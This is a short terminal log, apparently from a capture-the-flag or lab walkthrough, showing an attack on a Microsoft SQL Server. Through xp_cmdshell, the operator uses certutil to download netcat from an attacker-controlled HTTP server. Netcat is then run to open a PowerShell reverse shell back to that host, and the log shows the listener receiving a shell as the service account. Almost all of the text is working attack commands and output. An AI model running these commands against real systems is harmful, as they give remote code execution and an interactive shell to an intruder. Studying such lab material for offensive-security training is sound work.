 SQL> xp_cmdshell certutil.exe -f -split -urlcache http://10.10.14.11:8000/nc64.exe C:\Temp\nc.exe
output
--------------------------------------------------------------------------------
NULL
SQL> xp_cmdshell C:\Temp\nc.exe -e powershell.exe 10.10.14.11 443
output
--------------------------------------------------------------------------------
****  Online  ****
  0000  ...
  b0d8
CertUtil: -URLCache command completed successfully.
NULL
SQL>
❯ ls
Invoke-PowerShellTcp.ps1   nc64.exe
❯ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.168 - - [03/Oct/2022 23:57:11] "GET /nc64.exe HTTP/1.1" 200 -
10.10.11.168 - - [03/Oct/2022 23:57:12] "GET /nc64.exe HTTP/1.1" 200 -
❯ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.11.168] 50796
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
whoami
scrm\sqlsvc
PS C:\Windows\system32>